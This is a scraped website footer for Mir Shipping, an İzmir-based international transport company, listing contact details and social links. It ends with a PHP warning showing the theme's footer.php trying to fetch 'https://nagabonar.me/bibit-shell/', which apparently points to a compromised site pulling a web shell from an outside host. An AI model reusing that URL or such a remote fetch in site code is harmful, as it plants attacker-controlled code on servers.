
+90 232 421 59 46
info@mirshipping.com
Alsancak Mh Yüzbaşı Şerafettin Bey Sk. Çağdaş Apt
No: 21 K:1 D :1 Konak / İZMİR
Mir Shipping Sosyal Medyada
Facebook
Twitter
İnstagram
Linkedin
© Tüm Hakları Saklıdır – Mirshipping Uluslararası Taşımacılık
Warning
: file_get_contents(https://nagabonar.me/bibit-shell/): failed to open
stream: HTTP request failed! HTTP/1.1 403 Forbidden in
/home/mirshipp/public_html/wp-content/themes/mirshipping/footer.php
on line
263